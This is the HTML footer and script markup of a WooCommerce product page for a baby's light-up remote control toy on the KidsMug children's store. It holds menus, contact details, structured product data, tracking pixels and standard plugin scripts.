									<div id="babystreet_footer_menu_container" class="menu-footer-menu-container"><ul id="babystreet_footer_menu" class=""><li id="menu-item-36578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36578"><a href="https://kidsmug.com/home-1/">Home</a></li>
<li id="menu-item-36577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36577"><a href="https://kidsmug.com/kidsmug-story/">Our Story</a></li>
<li id="menu-item-36580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36580"><a href="https://kidsmug.com/contact-us/">Contact Us</a></li>
</ul></div>								                    <div id="babystreet_footer_logo">
                        <a href="https://kidsmug.com/"
                           title="KidsMug" rel="home">
							<img width="150" height="44" src="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-footer-logo.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-footer-logo.png 150w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-footer-logo-100x29.png 100w" sizes="auto, (max-width: 150px) 100vw, 150px" />                        </a>
                    </div>
				            </div>
									<div class="inner">
				<div id="nav_menu-3" class="one_fourth widget widget_nav_menu "><h3>Policy</h3><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35526"><a href="/kidsmug-story/">Our Story</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35527"><a href="/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35529"><a href="https://kidsmug.com/term-and-conditions/">Term and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35525"><a href="https://kidsmug.com/contact-us/">Contact Us</a></li>
</ul></div></div><div id="babystreet_contacts_widget-2" class="one_fourth widget widget_babystreet_contacts_widget "><h3>Have a Question?</h3>			<span class="footer_time">Mon-Fri: 8am – 7pm</span>
					<span class="footer_address">Sayah bldg, Main Street, Baskinta, Maten, Lebanon</span>
					<span class="footer_phone">+961 70 062 251</span>
									<span class="footer_mail"><a href="/cdn-cgi/l/email-protection#fd94939b92bd9694998e90889ad39e9290"><span class="__cf_email__" data-cfemail="452c2b232a052e2c21362830226b262a28">[email&#160;protected]</span></a></span>
					</div><div id="babystreet_payment_options_widget-2" class="one_fourth widget widget_babystreet_payment_options_widget "><h3>Payment Options</h3>                <div class="mastercard_icon cards_icon"></div>
                            <div class="visa_icon cards_icon"></div>
                            <div class="cash-on-delivery_icon cards_icon"></div>
                        <div id="seals"><img class="alignnone size-full wp-image-36881" src="https://kidsmug.com/wp-content/uploads/2022/12/BOB_eCommerce.gif" alt="" width="100" height="48" /></div>
        </div>				<div class="clear"></div>
			</div>
				<div id="powered">
			<div class="inner">
				<!--	Social profiles in footer -->
									<div class="babystreet-social">
	<ul>
									<li><a title="Follow on Facebook" class="facebook" target="_blank"  href="https://facebook.com/kidsmug"><i class="fa fa-facebook"></i></a></li>
												<li><a title="Follow on Twitter" class="twitter" target="_blank"  href="https://twitter.com/kidsmug"><i class="fa fa-twitter"></i></a></li>
																	<li><a title="Follow on YouTube" class="youtube" target="_blank"  href="https://www.youtube.com/@kidsmug"><i class="fa fa-youtube-play"></i></a></li>
																						<li><a title="Follow on LinkedIn" class="linkedin" target="_blank"  href="https://www.linkedin.com/company/kidsmug/"><i class="fa fa-linkedin"></i></a></li>
																						<li><a title="Follow on Instagram" class="instegram" target="_blank"  href="https://instagram.com/kidsmug"><i class="fa fa-instagram"></i></a></li>
												<li><a title="Follow on Pinterest" class="pinterest" target="_blank"  href="https://www.pinterest.com/kidsmug"><i class="fa fa-pinterest"></i></a></li>
																</ul>
</div>				
				<div class="author_credits">All rights reserved! KidsMug LLC | E-strategies <a title="E-strategies Digi Web LLC" href="https://digiweb.me" target="_blank" rel="noopener"> Digi Web LLC</a> | © 2026</div>
			</div>
		</div>
	</div>
	<!-- END OF FOOTER -->
</div>
<!-- END OF MAIN WRAPPER -->

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kidsmug/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="158124507541476"></div>

			<p class="woocommerce-store-notice demo_store" data-notice-id="5a61016bbaf388a5b1fec6d4f1dd351c" style="display:none;">KidsMug  <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/kidsmug.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Age","@id":"https:\/\/kidsmug.com\/product-category\/age\/"}},{"@type":"ListItem","position":3,"item":{"name":"1 - 2 Years","@id":"https:\/\/kidsmug.com\/product-category\/age\/1-2-years\/"}},{"@type":"ListItem","position":4,"item":{"name":"Light  N Sounds Remote Control","@id":"https:\/\/kidsmug.com\/product\/light-n-sounds-remote-control\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/kidsmug.com\/product\/light-n-sounds-remote-control\/#product","name":"Light  N Sounds Remote Control","url":"https:\/\/kidsmug.com\/product\/light-n-sounds-remote-control\/","description":"Description:\r\n\r\n \tEasy grasp, light-up remote control.\r\n \tSound effects and fun melodies.\r\n \tAttract baby to press with different shapes and textured buttons.","image":"https:\/\/kidsmug.com\/wp-content\/uploads\/2023\/02\/remote.jpg","sku":"000723","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"9.43","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/kidsmug.com\/product\/light-n-sounds-remote-control\/","seller":{"@type":"Organization","name":"KidsMug","url":"https:\/\/kidsmug.com"}}],"brand":{"@type":"Brand","name":"Winfun"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=674863734169425&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script id="pinterest-tag-placeholder"></script>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXF62WC" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/dh_popup/assets/js/jquery.easing.min.js?ver=1.4.1" id="dh_popup_easing-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/dh_popup/assets/fancybox/jquery.fancybox.pack.js?ver=2.1.7" id="dh_popup_fancybox-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/dh_popup/assets/js-cookie/js.cookie.min.js?ver=1.4.1" id="dh_popup_cookie-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/flex/jquery.flexslider-min.js?ver=2.2.2" id="flexslider-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/owl-carousel2-dist/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/cloud-zoom/cloud-zoom.1.0.2.min.js?ver=1.0.2" id="cloud-zoom-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/count/jquery.countdown.min.js?ver=2.0.0" id="countdown-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/magnific/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/jquery.appear.min.js?ver=1.0.0" id="appear-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/typed.min.js?ver=1.0.0" id="typed-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/jquery.nice-select.min.js?ver=1.0.0" id="nice-select-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/isInViewport.min.js?ver=1.0.0" id="is-in-viewport-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/kidsmug.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="//kidsmug.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//kidsmug.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.34" defer async id="revmin-js"></script>
<script type="text/javascript" id="dh_popup-js-extra">
/* <![CDATA[ */
var dhvcPopupSetting = {"ajax_url":"/wp-admin/admin-ajax.php","cookie_prefix":"dh_popup_1_","ga_tracking":"0","interval_show_popup_again":"30","max_inactivity_timer_interval":"50","nonce":"60624791b7"};
//# sourceURL=dh_popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/dh_popup/assets/js/script.min.js?ver=1.1.16" id="dh_popup-js"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.18"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/jquery.nicescroll/jquery.nicescroll.min.js?ver=3.7.6" id="nicescroll-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.4.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="babystreet-front-js-extra">
/* <![CDATA[ */
var babystreet_main_js_params = {"img_path":"https://kidsmug.com/wp-content/themes/kidsmug/image/","admin_url":"https://kidsmug.com/wp-admin/admin-ajax.php","product_label":"Product","added_to_cart_label":"was added to the cart","show_preloader":"","sticky_header":"1","enable_smooth_scroll":"1","login_label":"Login","register_label":"Register","cart_redirect_after_add":"no","cart_url":"","enable_ajax_add_to_cart":"yes","enable_infinite_on_shop":"no","use_load_more_on_shop":"yes","use_product_filter_ajax":"yes","categories_fancy":"yes","shopping_cart_on_add":"yes","is_rtl":"false"};
//# sourceURL=babystreet-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/babystreet-front.js?ver=6.9" id="babystreet-front-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="babystreet-libs-config-js-extra">
/* <![CDATA[ */
var babystreet_rtl = {"is_rtl":"false"};
var babystreet_quickview = {"babystreet_ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
var babystreet_ajax_search = {"include":"true"};
var babystreet_variation_prod_cloudzoom = {"include":"true"};
var babystreet_owl_carousel = {"include":"true"};
//# sourceURL=babystreet-libs-config-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/babystreet-libs-config.min.js?ver=6.9" id="babystreet-libs-config-js"></script>
<script type="text/javascript" id="uacf7-redirect-script-js-extra">
/* <![CDATA[ */
var uacf7_redirect_object = {"38864":{"uacf7_redirect_to_type":"to_url","page_id":"0","external_url":"https://facebook.com/kidsmug","target":0,"thankyou_page_url":""}};
var uacf7_redirect_enable = {"38864":"1"};
//# sourceURL=uacf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/redirection/js/redirect.js" id="uacf7-redirect-script-js"></script>
<script type="text/javascript" id="uacf7-multistep-js-extra">
/* <![CDATA[ */
var uacf7_multistep_obj = {"ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","nonce":"fc083ae204"};
//# sourceURL=uacf7-multistep-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/js/multistep.js" id="uacf7-multistep-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/js/progressbar.js" id="uacf7-progressbar-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"ecb2166d08","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"hover","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"db7846f5d2","widget_index":"","attention_effect":"jump"},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"96170062251","hover_text":"WhatsApp","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=96170062251","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"db7846f5d2","widget_index":"","click_event":"","viber_url":""},{"channel":"Instagram","value":"kidsmug","hover_text":"Instagram","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.5\" cy=\"19.5\" r=\"19.5\" fill=\"url(#linear-gradient)\"/\u003E\u003Cpath id=\"Path_1923\" data-name=\"Path 1923\" d=\"M13.177,0H5.022A5.028,5.028,0,0,0,0,5.022v8.155A5.028,5.028,0,0,0,5.022,18.2h8.155A5.028,5.028,0,0,0,18.2,13.177V5.022A5.028,5.028,0,0,0,13.177,0Zm3.408,13.177a3.412,3.412,0,0,1-3.408,3.408H5.022a3.411,3.411,0,0,1-3.408-3.408V5.022A3.412,3.412,0,0,1,5.022,1.615h8.155a3.412,3.412,0,0,1,3.408,3.408v8.155Z\" transform=\"translate(10 10.4)\" fill=\"#fff\"/\u003E\u003Cpath id=\"Path_1924\" data-name=\"Path 1924\" d=\"M45.658,40.97a4.689,4.689,0,1,0,4.69,4.69A4.695,4.695,0,0,0,45.658,40.97Zm0,7.764a3.075,3.075,0,1,1,3.075-3.075A3.078,3.078,0,0,1,45.658,48.734Z\" transform=\"translate(-26.558 -26.159)\" fill=\"#fff\"/\u003E\u003C/svg\u003E\u003Cpath id=\"Path_1925\" data-name=\"Path 1925\" d=\"M120.105,28.251a1.183,1.183,0,1,0,.838.347A1.189,1.189,0,0,0,120.105,28.251Z\" transform=\"translate(-96.119 -14.809)\" fill=\"#fff\"/\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#ffffff","icon_rgb_color":"0,0,0","channel_type":"Instagram","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://www.instagram.com/kidsmug","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"db7846f5d2","widget_index":"","click_event":"","viber_url":""},{"channel":"Phone","value":"+96170062251","hover_text":"Phone","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"/\u003E\u003Cpath d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+96170062251","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"db7846f5d2","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.4.11679817823" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://kidsmug.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/babystreet-plugin/incl/swatches/../../assets/js/babystreet-plugin-swatches.js?ver=20160615" id="babystreet-wcs-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0170e103396cd872ca54c215b27862e0","fragment_name":"wc_fragments_0170e103396cd872ca54c215b27862e0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
